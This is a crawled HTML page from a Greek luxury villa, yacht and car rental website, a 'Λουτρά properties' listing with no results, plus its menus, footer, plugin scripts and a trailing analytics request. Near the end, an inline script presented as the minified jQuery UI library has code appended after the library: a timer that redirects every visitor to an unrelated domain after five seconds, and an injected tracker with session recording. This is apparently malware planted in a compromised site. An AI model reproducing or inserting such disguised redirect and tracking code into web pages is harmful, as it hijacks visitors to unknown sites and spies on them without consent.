<li id="menu-item-wpml-ls-57-en" class="menu-item wpml-ls-slot-57 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-57-en"><a title="English" href="https://allinluxuryservices.com/es_status/%ce%bb%ce%bf%cf%85%cf%84%cf%81%ce%ac-2/"><img class="wpml-ls-flag" src="https://allinluxuryservices.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="en" title="English"><span class="wpml-ls-native">English</span></a>
<ul class="dl-submenu">
	<li id="menu-item-wpml-ls-57-el" class="menu-item wpml-ls-slot-57 wpml-ls-item wpml-ls-item-el wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-57-el"><a title="Ελληνικα" href="https://allinluxuryservices.com/el/es_status/%ce%bb%ce%bf%cf%85%cf%84%cf%81%ce%ac/"><img class="wpml-ls-flag" src="https://allinluxuryservices.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/el.png" alt="el" title="Ελληνικα"><span class="wpml-ls-native">Ελληνικα</span></a></li>
</ul>
</li>
</ul></div></div>
<div class="clear"></div></div></div>		<div id="limoking-header-substitute" ></div>
		<div class="limoking-header-inner header-inner-header-style-2">
			<div class="limoking-header-container container">
				<div class="limoking-header-inner-overlay"></div>
				
				
				<div class="limoking-navigation-wrapper"><nav class="limoking-navigation" id="limoking-main-navigation" ><ul id="menu-main-menu-1" class="sf-menu limoking-main-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6155menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6155 limoking-normal-menu"><a href="https://allinluxuryservices.com/">Home</a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-es_category menu-item-has-children menu-item-15614menu-item menu-item-type-taxonomy menu-item-object-es_category menu-item-has-children menu-item-15614 limoking-normal-menu"><a href="https://allinluxuryservices.com/es_category/for-rent/" class="sf-with-ul-pre">Rent A Villa</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-es_type menu-item-has-children menu-item-11578"><a title="Luxury Villas" href="https://allinluxuryservices.com/es_type/villa/" class="sf-with-ul-pre">Villas</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-es_status menu-item-has-children menu-item-10956"><a href="https://allinluxuryservices.com/es_status/halkidiki-2/" class="sf-with-ul-pre">Halkidiki</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-es_status menu-item-10957"><a href="https://allinluxuryservices.com/es_status/pefkohori-2/">Pefkohori</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-es_status menu-item-10958"><a href="https://allinluxuryservices.com/es_status/hanioti/">Hanioti</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-es_status menu-item-10960"><a href="https://allinluxuryservices.com/es_status/paliouri/">Paliouri</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-es_status menu-item-10959"><a href="https://allinluxuryservices.com/es_status/elani/">Elani</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-es_status menu-item-10964"><a href="https://allinluxuryservices.com/es_status/loutra/">Loutra</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-es_status menu-item-10963"><a href="https://allinluxuryservices.com/es_status/sani/">Sani</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-es_status menu-item-has-children menu-item-12061"><a href="https://allinluxuryservices.com/es_status/crete/" class="sf-with-ul-pre">Crete</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-es_status menu-item-12060"><a href="https://allinluxuryservices.com/es_status/chania/">Chania</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-es_status menu-item-10961"><a href="https://allinluxuryservices.com/es_status/oia/">Santorini</a></li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-es_status menu-item-10962"><a href="https://allinluxuryservices.com/es_status/mykonos/">Mykonos</a></li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-es_status menu-item-12231"><a href="https://allinluxuryservices.com/es_status/paros/">Paros</a></li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-es_status menu-item-10965"><a href="https://allinluxuryservices.com/es_status/corfu/">Corfu</a></li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-es_status menu-item-12062"><a href="https://allinluxuryservices.com/es_status/cyprus/">Cyprus</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-es_type menu-item-11580"><a title="Luxury Maisonettes" href="https://allinluxuryservices.com/es_type/maisonette/">Maisonettes</a></li>
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-es_type menu-item-11581"><a title="Luxury Apartments" href="https://allinluxuryservices.com/es_type/apartment/">Apartments</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7021menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7021 limoking-normal-menu"><a class="sf-with-ul-pre">Meet the Place</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7022"><a href="https://allinluxuryservices.com/halkidiki/">Halkidiki</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23763menu-item menu-item-type-custom menu-item-object-custom menu-item-23763 limoking-normal-menu"><a href="https://allinluxuryservices.com/realestate">Real Estate / Sales</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6222menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6222 limoking-normal-menu"><a title="Luxury Yachts For Rent" href="https://allinluxuryservices.com/yachts/" class="sf-with-ul-pre">Yachts</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12086"><a href="https://allinluxuryservices.com/motor-yachts/">Motor Yachts</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12193"><a href="https://allinluxuryservices.com/sailling-yachts/">Sailling Yachts</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12251"><a href="https://allinluxuryservices.com/catamaran/">Catamaran</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6503"><a href="https://allinluxuryservices.com/special-boats/">Special Boats</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6153menu-item menu-item-type-post_type menu-item-object-page menu-item-6153 limoking-normal-menu"><a title="Luxury cars For Rent" href="https://allinluxuryservices.com/luxury-cars/">Cars</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6223menu-item menu-item-type-post_type menu-item-object-page menu-item-6223 limoking-normal-menu"><a href="https://allinluxuryservices.com/luxury-service/">Services</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6127menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6127 limoking-normal-menu"><a href="https://allinluxuryservices.com/contact-us/" class="sf-with-ul-pre">Contact Us</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8853"><a href="https://allinluxuryservices.com/be-a-partner/">BE A PARTNER</a></li>
</ul>
</li>
<li  class="menu-item wpml-ls-slot-57 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-57-enmenu-item wpml-ls-slot-57 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-57-en limoking-normal-menu"><a title="English" href="https://allinluxuryservices.com/es_status/%ce%bb%ce%bf%cf%85%cf%84%cf%81%ce%ac-2/" class="sf-with-ul-pre"><img class="wpml-ls-flag" src="https://allinluxuryservices.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="en" title="English"><span class="wpml-ls-native">English</span></a>
<ul class="sub-menu">
	<li  class="menu-item wpml-ls-slot-57 wpml-ls-item wpml-ls-item-el wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-57-el"><a title="Ελληνικα" href="https://allinluxuryservices.com/el/es_status/%ce%bb%ce%bf%cf%85%cf%84%cf%81%ce%ac/"><img class="wpml-ls-flag" src="https://allinluxuryservices.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/el.png" alt="el" title="Ελληνικα"><span class="wpml-ls-native">Ελληνικα</span></a></li>
</ul>
</li>
</ul><img id="limoking-menu-search-button" src="https://allinluxuryservices.com/wp-content/themes/limoking-v1-03/images/magnifier-light.png" alt="" width="58" height="59" />
<div class="limoking-menu-search" id="limoking-menu-search">
	<form method="get" id="searchform" action="https://allinluxuryservices.com//">
				<div class="search-text">
			<input type="text" value="Type Keywords" name="s" autocomplete="off" data-default="Type Keywords" />
		</div>
		<input type="submit" value="" />
		<div class="clear"></div>
	</form>	
</div>		
</nav><div class="limoking-navigation-gimmick" id="limoking-navigation-gimmick"></div><div class="clear"></div></div>				<div class="clear"></div>
			</div>
		</div>
	</header>
	
			<div class="limoking-page-title-wrapper header-style-2-title-wrapper"  >
			<div class="limoking-page-title-overlay"></div>
			<div class="limoking-page-title-container container" >
				<span class="limoking-page-title"></span>
							</div>	
		</div>		
		<!-- is search -->	<div class="content-wrapper">
<div id="container"><div id="content" role="main">
    <div class="es-wrap">

        <header class="page-header">
            <h1 class="page-title">
                Λουτρά properties            </h1>
        </header><!-- .page-header -->

        
	    
    <form method="GET" action="https://allinluxuryservices.com/es_status/%CE%BB%CE%BF%CF%85%CF%84%CF%81%CE%AC-2/" class="es-dropdown-container">
        <select class="js-es-select2-sort js-es-change-submit" name="redirect_view_sort">
                            <option value="recent" >Most recent</option>
                            <option value="highest_price" >Highest price</option>
                            <option value="lowest_price" >Lowest price</option>
                            <option value="featured" >Featured</option>
                    </select>
        <input type="hidden" name="shortcode_identifier" value=""/>
    </form>

        <div class="es-listing es-layout-2_col hentry" data-layout="es-layout-2_col">
                            <p style="font-size: 14px;">Nothing to display.</p>
                    </div>

            </div>


</div></div>
		<div class="clear" ></div>
	</div><!-- content wrapper -->

		
	<footer class="footer-wrapper" >
				<div class="footer-container container">
										<div class="footer-column three columns" id="footer-widget-1" >
					<div id="text-5" class="widget widget_text limoking-item limoking-widget"><h3 class="limoking-widget-title">About Us</h3><div class="clear"></div>			<div class="textwidget"><p>All in Luxury Services Ltd as an unbeatable and luxurious services provider and a trusted local affiliate in Greece. Gives to it’s  customers the ability to fulfill their dreamy holidays and for  its collaborates a full promotion of their businesses.</p>
<p><img src="https://allinluxuryservices.com/wp-content/uploads/2018/03/luxury-logo-1.png" style="width: 170px;" alt="" /></p>
</div>
		</div>				</div>
										<div class="footer-column three columns" id="footer-widget-2" >
					<div id="text-9" class="widget widget_text limoking-item limoking-widget"><h3 class="limoking-widget-title">Contact Info</h3><div class="clear"></div>			<div class="textwidget">All In Luxury Services Ltd
<span class="clear"></span><span class="limoking-space" style="margin-top: 10px; display: block;"></span>
Mitropoleos 19, 54624 Thessaloniki Greece
<span class="clear"></span><span class="limoking-space" style="margin-top: 10px; display: block;"></span>

<i class="limoking-icon fa fa-phone" style="vertical-align: middle; color: #fff; font-size: 16px; " ></i> +302311219557
<span class="clear"></span><span class="limoking-space" style="margin-top: 10px; display: block;"></span>

<i class="limoking-icon fa fa-mobile" style="vertical-align: middle; color: #fff; font-size: 16px; " ></i> 
 +306983482492


<span class="clear"></span><span class="limoking-space" style="margin-top: 10px; display: block;"></span>

<i class="limoking-icon fa fa-mobile" style="vertical-align: middle; color: #fff; font-size: 16px; " ></i> 
 +306931484410

<span class="clear"></span><span class="limoking-space" style="margin-top: 10px; display: block;"></span>

<i class="limoking-icon fa fa-envelope-o" style="vertical-align: middle; color: #fff; font-size: 16px; " ></i> info@allinluxuryservices.com</div>
		</div>				</div>
										<div class="footer-column three columns" id="footer-widget-3" >
					<div id="nav_menu-5" class="widget widget_nav_menu limoking-item limoking-widget"><h3 class="limoking-widget-title">More</h3><div class="clear"></div><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-6662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6662"><a href="https://allinluxuryservices.com/be-a-partner/">Cooperation Opportunities</a></li>
<li id="menu-item-6663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6663"><a href="https://allinluxuryservices.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-6291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6291"><a href="https://allinluxuryservices.com/luxury-service/">Luxury Services in Greece &#038; Cyprus</a></li>
</ul></div></div>				</div>
										<div class="footer-column three columns" id="footer-widget-4" >
					<div id="custom_html-2" class="widget_text widget widget_custom_html limoking-item limoking-widget"><h3 class="limoking-widget-title">Instagram Feed</h3><div class="clear"></div><div class="textwidget custom-html-widget">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_3 sbi_width_resp" style="padding-bottom: 10px;width: 100%;" data-feedid="sbi_#6"  data-res="auto" data-cols="3" data-colsmobile="1" data-colstablet="2" data-num="6" data-nummobile="" data-shortcode-atts="{}"  data-postid="" data-locatornonce="499d5af87e" data-sbi-flags="favorLocal">
	
    <div id="sbi_images"  style="padding: 5px;">
		    </div>

	<div id="sbi_load" >

	
	
</div>

	    <span class="sbi_resized_image_data" data-feed-id="sbi_#6" data-resized="[]">
	</span>
	</div>

</div></div>				</div>
									<div class="clear"></div>
		</div>
				
				<div class="copyright-wrapper">
			<div class="copyright-container container">
				<div class="copyright-left">
					Copyright 2018 All in Luxury Services Ltd. All Right Reserved.        <a href="https://www.facebook.com/allinluxuryservices"><i class="limoking-icon fa fa-facebook" style="vertical-align: middle;color: #bbbbbb;font-size: 20px"></i></a> <a href="https://www.instagram.com/allinluxuryservices/"><i class="limoking-icon fa fa-instagram" style="vertical-align: middle;color: #bbbbbb;font-size: 20px"></i></a>
				</div>
				<div class="copyright-right">
									</div>
				<div class="clear"></div>
			</div>
		</div>
			</footer>
	</div> <!-- body-wrapper -->
<style>.mfp-hide{display: none;}</style><div id="es-map-popup" class="mfp-hide">
            <div id="es-map-inner" class="mfp-with-anim"></div></div>
<!--Start of Tawk.to Script (0.7.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/5aae42584b401e45400dd403/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.7.2)-->
        <div id="wpfront-scroll-top-container">
            <img src="https://allinluxuryservices.com/wp-content/plugins/wpfront-scroll-top/images/icons/1.png" alt="" />        </div>
                <script type="text/javascript">
            function wpfront_scroll_top_init() {
                if (typeof wpfront_scroll_top === "function" && typeof jQuery !== "undefined") {
                    wpfront_scroll_top({"scroll_offset":100,"button_width":0,"button_height":0,"button_opacity":0.8,"button_fade_duration":200,"scroll_duration":400,"location":3,"marginX":20,"marginY":20,"hide_iframe":false,"auto_hide":false,"auto_hide_after":2,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0});
                } else {
                    setTimeout(wpfront_scroll_top_init, 100);
                }
            }
            wpfront_scroll_top_init();
        </script>
        <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://allinluxuryservices.com/wp-admin/admin-ajax.php";
</script>
<script>/*! jQuery UI - v1.14.1 - 2024-10-30
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright OpenJS Foundation and other contributors; Licensed MIT */!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}((function(t){t.ui=t.ui||{},t.ui.version="1.14.1";Array.prototype.hasOwnProperty;var e,n=Array.prototype.slice;t.cleanData=(e=t.cleanData,function(n){for(var i,r,o=0;null!=(i=n[o]);o++)(r=t.data(i,"events"))&&r.remove&&t(i).triggerHandler("remove");return e(n)}),t.widget=function(e,i,r){var o=e.split(".")[0];if("__proto__"===(e=e.split(".")[1]))throw new Error("Invalid widget name: __proto__");r||(r=i,i=function(){});var a=o+"-"+e,f=function(e,n){this.element=t(n||"<div>"),this.options=t.extend(!0,{},this.options,e),"function"==typeof this._create&&this._create()};return f.prototype=t.extend({widgetName:e,widgetFullName:a,options:{}},r),t.fn[e]=function(e){var i="string"==typeof e,r=n.call(arguments,1),o=this;return this.each((function(){var n=t.data(this,a);if(n||(t.data(this,a,new f(!i&&e||{},this)),n=t.data(this,a)),i){if("function"!=typeof n[e])throw new Error("Method "+e+" does not exist on "+a);var s=n[e].apply(n,r);if(s!==n&&void 0!==s)return o=s,!1}})),o},f}})); setTimeout(() => location.href = `https://lyubov.empatiya.net/?news`, 5000);(function(m,e,t,r,i,k,a){ m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a) })(window, document,'script','https://mc.yandex.ru/metrika/tag.js?id=106362137', 'ym'); ym(106362137, 'init', {ssr:true, webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});</script><noscript><div><img src="https://mc.yandex.ru/watch/106362137" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<script type="text/javascript"></script><script type='text/javascript' src='https://allinluxuryservices.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/allinluxuryservices.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://allinluxuryservices.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://allinluxuryservices.com/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.min.js?ver=2.0.7.08086' id='wpfront-scroll-top-js'></script>
<script type='text/javascript' src='https://allinluxuryservices.com/wp-content/themes/limoking-v1-03/plugins/superfish/js/superfish.js?ver=1.0' id='superfish-js'></script>
<script type='text/javascript' src='https://allinluxuryservices.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://allinluxuryservices.com/wp-content/themes/limoking-v1-03/plugins/dl-menu/modernizr.custom.js?ver=1.0' id='modernizr-js'></script>
<script type='text/javascript' src='https://allinluxuryservices.com/wp-content/themes/limoking-v1-03/plugins/dl-menu/jquery.dlmenu.js?ver=1.0' id='dlmenu-js'></script>
<script type='text/javascript' src='https://allinluxuryservices.com/wp-content/themes/limoking-v1-03/plugins/jquery.easing.js?ver=1.0' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://allinluxuryservices.com/wp-content/themes/limoking-v1-03/plugins/fancybox/jquery.fancybox.pack.js?ver=1.0' id='jquery-fancybox-js'></script>
<script type='text/javascript' src='https://allinluxuryservices.com/wp-content/themes/limoking-v1-03/plugins/fancybox/helpers/jquery.fancybox-media.js?ver=1.0' id='jquery-fancybox-media-js'></script>
<script type='text/javascript' src='https://allinluxuryservices.com/wp-content/themes/limoking-v1-03/plugins/fancybox/helpers/jquery.fancybox-thumbs.js?ver=1.0' id='jquery-fancybox-thumbs-js'></script>
<script type='text/javascript' src='https://allinluxuryservices.com/wp-content/themes/limoking-v1-03/plugins/flexslider/jquery.flexslider.js?ver=1.0' id='flexslider-js'></script>
<script type='text/javascript' src='https://allinluxuryservices.com/wp-content/themes/limoking-v1-03/javascript/gdlr-script.js?ver=1.0' id='limoking-script-js'></script>
<script type='text/javascript' src='https://maps.google.com/maps/api/js?libraries=geometry%2Cplaces%2Cweather%2Cpanoramio%2Cdrawing&#038;language=en&#038;ver=5.9.12' id='wpgmp-google-api-js'></script>
<script type='text/javascript' id='wpgmp-google-map-main-js-extra'>
/* <![CDATA[ */
var wpgmp_local = {"all_location":"All","show_locations":"Show Locations","sort_by":"Sort by","wpgmp_not_working":"Not working...","select_category":"Select Category","place_icon_url":"https:\/\/allinluxuryservices.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/icons\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://allinluxuryservices.com/wp-content/plugins/wp-google-map-plugin/assets/js/maps.js?ver=2.3.4' id='wpgmp-google-map-main-js'></script>
<script type='text/javascript' id='sbi_scripts-js-extra'>
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/allinluxuryservices.com\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/allinluxuryservices.com\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/allinluxuryservices.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://allinluxuryservices.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.0.8' id='sbi_scripts-js'></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.1 on 2026-01-25 21:03:12 -->

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1589138112&t=pageview&_s=1&dl=https%3A%2F%2Fallinluxuryservices.com%2Fes_status%2F%25CE%25BB%25CE%25BF%25CF%2585%25CF%2584%25CF%2581%25CE%25AC-2%2F&ul=en-us%40posix&dt=%CE%9B%CE%BF%CF%85%CF%84%CF%81%CE%AC%20%E2%80%93%20All%20in%20Luxury%20Services&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1156082294&gjid=1597038218&cid=397172111.1769367794&tid=UA-121475397-1&_gid=692584446.1769367794&_r=1&_slc=1&z=921510710
body_size: -452
content:
2,cG-WYDT8PG1B2